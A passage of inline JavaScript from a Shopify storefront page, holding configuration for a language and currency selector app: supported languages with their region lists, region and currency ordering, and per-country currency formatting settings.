M","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"region_group_enabled":false,"region_group_order":[],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]},"enableAutoRedirection":true,"redirectForReferrerLinks":false,"searchEnabled":{"region":false,"language":false,"currency":false}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":true,"pt-PT":false,"ko":false,"zh-CN":true,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsAutoCoverageLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":false,"pt-PT":false,"ko":false,"zh-CN":false,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying 